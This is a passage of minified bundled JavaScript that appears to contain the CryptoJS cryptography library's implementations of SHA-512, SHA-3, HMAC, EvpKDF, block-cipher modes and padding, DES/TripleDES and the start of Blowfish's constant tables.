Y=c[W-15],X=Y.high,K=Y.low,J=(X>>>1|K<<31)^(X>>>8|K<<24)^X>>>7,Z=(K>>>1|X<<31)^(K>>>8|X<<24)^(K>>>7|X<<25),ee=c[W-2],te=ee.high,ne=ee.low,oe=(te>>>19|ne<<13)^(te<<3|ne>>>29)^te>>>6,ie=(ne>>>19|te<<13)^(ne<<3|te>>>29)^(ne>>>6|te<<26),re=c[W-7],ae=re.high,se=re.low,le=c[W-16],ce=le.high,ue=le.low;G=(G=(G=J+ae+((Q=Z+se)>>>0<Z>>>0?1:0))+oe+((Q+=ie)>>>0<ie>>>0?1:0))+ce+((Q+=ue)>>>0<ue>>>0?1:0),q.high=G,q.low=Q}var de,he=N&j^~N&F,pe=R&$^~R&H,fe=B&O^B&M^O&M,me=E&P^E&D^P&D,ge=(B>>>28|E<<4)^(B<<30|E>>>2)^(B<<25|E>>>7),ye=(E>>>28|B<<4)^(E<<30|B>>>2)^(E<<25|B>>>7),be=(N>>>14|R<<18)^(N>>>18|R<<14)^(N<<23|R>>>9),ve=(R>>>14|N<<18)^(R>>>18|N<<14)^(R<<23|N>>>9),_e=l[W],we=_e.high,Se=_e.low,xe=V+be+((de=U+ve)>>>0<U>>>0?1:0),Ce=ye+me;V=F,U=H,F=j,H=$,j=N,$=R,N=L+(xe=(xe=(xe=xe+he+((de+=pe)>>>0<pe>>>0?1:0))+we+((de+=Se)>>>0<Se>>>0?1:0))+G+((de+=Q)>>>0<Q>>>0?1:0))+((R=z+de|0)>>>0<z>>>0?1:0)|0,L=M,z=D,M=O,D=P,O=B,P=E,B=xe+(ge+fe+(Ce>>>0<ye>>>0?1:0))+((E=de+Ce|0)>>>0<de>>>0?1:0)|0}f=o.low=f+E,o.high=p+B+(f>>>0<E>>>0?1:0),g=i.low=g+P,i.high=m+O+(g>>>0<P>>>0?1:0),b=r.low=b+D,r.high=y+M+(b>>>0<D>>>0?1:0),_=a.low=_+z,a.high=v+L+(_>>>0<z>>>0?1:0),S=s.low=S+R,s.high=w+N+(S>>>0<R>>>0?1:0),C=u.low=C+$,u.high=x+j+(C>>>0<$>>>0?1:0),A=d.low=A+H,d.high=k+F+(A>>>0<H>>>0?1:0),I=h.low=I+U,h.high=T+V+(I>>>0<U>>>0?1:0)},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,o=8*e.sigBytes;return t[o>>>5]|=128<<24-o%32,t[30+(o+128>>>10<<5)]=Math.floor(n/4294967296),t[31+(o+128>>>10<<5)]=n,e.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var e=n.clone.call(this);return e._hash=this._hash.clone(),e},blockSize:32});t.SHA512=n._createHelper(u),t.HmacSHA512=n._createHmacHelper(u)}(),e.SHA512)),bw.exports;var e}var _w,ww={exports:{}};var Sw,xw={exports:{}};function Cw(){return Sw?xw.exports:(Sw=1,xw.exports=(e=U_(),G_(),function(t){var n=e,o=n.lib,i=o.WordArray,r=o.Hasher,a=n.x64.Word,s=n.algo,l=[],c=[],u=[];!function(){for(var e=1,t=0,n=0;n<24;n++){l[e+5*t]=(n+1)*(n+2)/2%64;var o=(2*e+3*t)%5;e=t%5,t=o}for(e=0;e<5;e++)for(t=0;t<5;t++)c[e+5*t]=t+(2*e+3*t)%5*5;for(var i=1,r=0;r<24;r++){for(var s=0,d=0,h=0;h<7;h++){if(1&i){var p=(1<<h)-1;p<32?d^=1<<p:s^=1<<p-32}128&i?i=i<<1^113:i<<=1}u[r]=a.create(s,d)}}();var d=[];!function(){for(var e=0;e<25;e++)d[e]=a.create()}();var h=s.SHA3=r.extend({cfg:r.cfg.extend({outputLength:512}),_doReset:function(){for(var e=this._state=[],t=0;t<25;t++)e[t]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(e,t){for(var n=this._state,o=this.blockSize/2,i=0;i<o;i++){var r=e[t+2*i],a=e[t+2*i+1];r=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(I=n[i]).high^=a,I.low^=r}for(var s=0;s<24;s++){for(var h=0;h<5;h++){for(var p=0,f=0,m=0;m<5;m++)p^=(I=n[h+5*m]).high,f^=I.low;var g=d[h];g.high=p,g.low=f}for(h=0;h<5;h++){var y=d[(h+4)%5],b=d[(h+1)%5],v=b.high,_=b.low;for(p=y.high^(v<<1|_>>>31),f=y.low^(_<<1|v>>>31),m=0;m<5;m++)(I=n[h+5*m]).high^=p,I.low^=f}for(var w=1;w<25;w++){var S=(I=n[w]).high,x=I.low,C=l[w];C<32?(p=S<<C|x>>>32-C,f=x<<C|S>>>32-C):(p=x<<C-32|S>>>64-C,f=S<<C-32|x>>>64-C);var k=d[c[w]];k.high=p,k.low=f}var A=d[0],T=n[0];for(A.high=T.high,A.low=T.low,h=0;h<5;h++)for(m=0;m<5;m++){var I=n[w=h+5*m],B=d[w],E=d[(h+1)%5+5*m],O=d[(h+2)%5+5*m];I.high=B.high^~E.high&O.high,I.low=B.low^~E.low&O.low}I=n[0];var P=u[s];I.high^=P.high,I.low^=P.low}},_doFinalize:function(){var e=this._data,n=e.words;this._nDataBytes;var o=8*e.sigBytes,r=32*this.blockSize;n[o>>>5]|=1<<24-o%32,n[(t.ceil((o+1)/r)*r>>>5)-1]|=128,e.sigBytes=4*n.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,l=s/8,c=[],u=0;u<l;u++){var d=a[u],h=d.high,p=d.low;h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),p=16711935&(p<<8|p>>>24)|4278255360&(p<<24|p>>>8),c.push(p),c.push(h)}return new i.init(c,s)},clone:function(){for(var e=r.clone.call(this),t=e._state=this._state.slice(0),n=0;n<25;n++)t[n]=t[n].clone();return e}});n.SHA3=r._createHelper(h),n.HmacSHA3=r._createHmacHelper(h)}(Math),e.SHA3));var e}var kw,Aw={exports:{}};var Tw,Iw={exports:{}};function Bw(){return Tw?Iw.exports:(Tw=1,Iw.exports=(e=U_(),n=(t=e).lib.Base,o=t.enc.Utf8,void(t.algo.HMAC=n.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=o.parse(t));var n=e.blockSize,i=4*n;t.sigBytes>i&&(t=e.finalize(t)),t.clamp();for(var r=this._oKey=t.clone(),a=this._iKey=t.clone(),s=r.words,l=a.words,c=0;c<n;c++)s[c]^=1549556828,l[c]^=909522486;r.sigBytes=a.sigBytes=i,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}}))));var e,t,n,o}var Ew,Ow={exports:{}};var Pw,Mw={exports:{}};function Dw(){return Pw?Mw.exports:(Pw=1,Mw.exports=(s=U_(),dw(),Bw(),t=(e=s).lib,n=t.Base,o=t.WordArray,i=e.algo,r=i.MD5,a=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:r,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n,i=this.cfg,r=i.hasher.create(),a=o.create(),s=a.words,l=i.keySize,c=i.iterations;s.length<l;){n&&r.update(n),n=r.update(e).finalize(t),r.reset();for(var u=1;u<c;u++)n=r.finalize(n),r.reset();a.concat(n)}return a.sigBytes=4*l,a}}),e.EvpKDF=function(e,t,n){return a.create(n).compute(e,t)},s.EvpKDF));var e,t,n,o,i,r,a,s}var Lw,zw={exports:{}};function Nw(){return Lw?zw.exports:(Lw=1,zw.exports=(e=U_(),Dw(),void(e.lib.Cipher||function(t){var n=e,o=n.lib,i=o.Base,r=o.WordArray,a=o.BufferedBlockAlgorithm,s=n.enc;s.Utf8;var l=s.Base64,c=n.algo.EvpKDF,u=o.Cipher=a.extend({cfg:i.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?v:y}return function(t){return{encrypt:function(n,o,i){return e(o).encrypt(t,n,o,i)},decrypt:function(n,o,i){return e(o).decrypt(t,n,o,i)}}}}()});o.StreamCipher=u.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var d=n.mode={},h=o.BlockCipherMode=i.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),p=d.CBC=function(){var e=h.extend();function n(e,n,o){var i,r=this._iv;r?(i=r,this._iv=t):i=this._prevBlock;for(var a=0;a<o;a++)e[n+a]^=i[a]}return e.Encryptor=e.extend({processBlock:function(e,t){var o=this._cipher,i=o.blockSize;n.call(this,e,t,i),o.encryptBlock(e,t),this._prevBlock=e.slice(t,t+i)}}),e.Decryptor=e.extend({processBlock:function(e,t){var o=this._cipher,i=o.blockSize,r=e.slice(t,t+i);o.decryptBlock(e,t),n.call(this,e,t,i),this._prevBlock=r}}),e}(),f=(n.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,o=n-e.sigBytes%n,i=o<<24|o<<16|o<<8|o,a=[],s=0;s<o;s+=4)a.push(i);var l=r.create(a,o);e.concat(l)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}};o.BlockCipher=u.extend({cfg:u.cfg.extend({mode:p,padding:f}),reset:function(){var e;u.reset.call(this);var t=this.cfg,n=t.iv,o=t.mode;this._xformMode==this._ENC_XFORM_MODE?e=o.createEncryptor:(e=o.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==e?this._mode.init(this,n&&n.words):(this._mode=e.call(o,this,n&&n.words),this._mode.__creator=e)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),e=this._process(!0)):(e=this._process(!0),t.unpad(e)),e},blockSize:4});var m=o.CipherParams=i.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),g=(n.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;return(n?r.create([1398893684,1701076831]).concat(n).concat(t):t).toString(l)},parse:function(e){var t,n=l.parse(e),o=n.words;return 1398893684==o[0]&&1701076831==o[1]&&(t=r.create(o.slice(2,4)),o.splice(0,4),n.sigBytes-=16),m.create({ciphertext:n,salt:t})}},y=o.SerializableCipher=i.extend({cfg:i.extend({format:g}),encrypt:function(e,t,n,o){o=this.cfg.extend(o);var i=e.createEncryptor(n,o),r=i.finalize(t),a=i.cfg;return m.create({ciphertext:r,key:n,iv:a.iv,algorithm:e,mode:a.mode,padding:a.padding,blockSize:e.blockSize,formatter:o.format})},decrypt:function(e,t,n,o){return o=this.cfg.extend(o),t=this._parse(t,o.format),e.createDecryptor(n,o).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),b=(n.kdf={}).OpenSSL={execute:function(e,t,n,o,i){if(o||(o=r.random(8)),i)a=c.create({keySize:t+n,hasher:i}).compute(e,o);else var a=c.create({keySize:t+n}).compute(e,o);var s=r.create(a.words.slice(t),4*n);return a.sigBytes=4*t,m.create({key:a,iv:s,salt:o})}},v=o.PasswordBasedCipher=y.extend({cfg:y.cfg.extend({kdf:b}),encrypt:function(e,t,n,o){var i=(o=this.cfg.extend(o)).kdf.execute(n,e.keySize,e.ivSize,o.salt,o.hasher);o.iv=i.iv;var r=y.encrypt.call(this,e,t,i.key,o);return r.mixIn(i),r},decrypt:function(e,t,n,o){o=this.cfg.extend(o),t=this._parse(t,o.format);var i=o.kdf.execute(n,e.keySize,e.ivSize,t.salt,o.hasher);return o.iv=i.iv,y.decrypt.call(this,e,t,i.key,o)}})}())));var e}var Rw,jw={exports:{}};var $w,Fw={exports:{}};var Hw,Vw={exports:{}};function Uw(){return Hw?Vw.exports:(Hw=1,Vw.exports=(e=U_(),Nw(),
/** @preserve
       * Counter block mode compatible with  Dr Brian Gladman fileenc.c
       * derived from CryptoJS.mode.CTR
       * Jan Hruby jhruby.web@gmail.com
       */
e.mode.CTRGladman=function(){var t=e.lib.BlockCipherMode.extend();function n(e){if(255&~(e>>24))e+=1<<24;else{var t=e>>16&255,n=e>>8&255,o=255&e;255===t?(t=0,255===n?(n=0,255===o?o=0:++o):++n):++t,e=0,e+=t<<16,e+=n<<8,e+=o}return e}function o(e){return 0===(e[0]=n(e[0]))&&(e[1]=n(e[1])),e}var i=t.Encryptor=t.extend({processBlock:function(e,t){var n=this._cipher,i=n.blockSize,r=this._iv,a=this._counter;r&&(a=this._counter=r.slice(0),this._iv=void 0),o(a);var s=a.slice(0);n.encryptBlock(s,0);for(var l=0;l<i;l++)e[t+l]^=s[l]}});return t.Decryptor=i,t}(),e.mode.CTRGladman));var e}var Ww,Qw={exports:{}};var Gw,qw={exports:{}};var Yw,Xw={exports:{}};var Kw,Jw={exports:{}};var Zw,eS={exports:{}};var tS,nS={exports:{}};var oS,iS={exports:{}};var rS,aS={exports:{}};var sS,lS={exports:{}};var cS,uS={exports:{}};function dS(){return cS?uS.exports:(cS=1,uS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib,o=n.WordArray,i=n.BlockCipher,r=t.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],l=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],c=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],u=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],d=r.DES=i.extend({_doReset:function(){for(var e=this._key.words,t=[],n=0;n<56;n++){var o=a[n]-1;t[n]=e[o>>>5]>>>31-o%32&1}for(var i=this._subKeys=[],r=0;r<16;r++){var c=i[r]=[],u=l[r];for(n=0;n<24;n++)c[n/6|0]|=t[(s[n]-1+u)%28]<<31-n%6,c[4+(n/6|0)]|=t[28+(s[n+24]-1+u)%28]<<31-n%6;for(c[0]=c[0]<<1|c[0]>>>31,n=1;n<7;n++)c[n]=c[n]>>>4*(n-1)+3;c[7]=c[7]<<5|c[7]>>>27}var d=this._invSubKeys=[];for(n=0;n<16;n++)d[n]=i[15-n]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._subKeys)},decryptBlock:function(e,t){this._doCryptBlock(e,t,this._invSubKeys)},_doCryptBlock:function(e,t,n){this._lBlock=e[t],this._rBlock=e[t+1],h.call(this,4,252645135),h.call(this,16,65535),p.call(this,2,858993459),p.call(this,8,16711935),h.call(this,1,1431655765);for(var o=0;o<16;o++){for(var i=n[o],r=this._lBlock,a=this._rBlock,s=0,l=0;l<8;l++)s|=c[l][((a^i[l])&u[l])>>>0];this._lBlock=a,this._rBlock=r^s}var d=this._lBlock;this._lBlock=this._rBlock,this._rBlock=d,h.call(this,1,1431655765),p.call(this,8,16711935),p.call(this,2,858993459),h.call(this,16,65535),h.call(this,4,252645135),e[t]=this._lBlock,e[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function h(e,t){var n=(this._lBlock>>>e^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<e}function p(e,t){var n=(this._rBlock>>>e^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<e}t.DES=i._createHelper(d);var f=r.TripleDES=i.extend({_doReset:function(){var e=this._key.words;if(2!==e.length&&4!==e.length&&e.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var t=e.slice(0,2),n=e.length<4?e.slice(0,2):e.slice(2,4),i=e.length<6?e.slice(0,2):e.slice(4,6);this._des1=d.createEncryptor(o.create(t)),this._des2=d.createEncryptor(o.create(n)),this._des3=d.createEncryptor(o.create(i))},encryptBlock:function(e,t){this._des1.encryptBlock(e,t),this._des2.decryptBlock(e,t),this._des3.encryptBlock(e,t)},decryptBlock:function(e,t){this._des3.decryptBlock(e,t),this._des2.encryptBlock(e,t),this._des1.decryptBlock(e,t)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(f)}(),e.TripleDES));var e}var hS,pS={exports:{}};var fS,mS={exports:{}};var gS,yS={exports:{}};var bS,vS,_S,wS,SS,xS,CS,kS={exports:{}};function AS(){return bS?kS.exports:(bS=1,kS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.BlockCipher,o=t.algo;const i=16,r=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],a=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265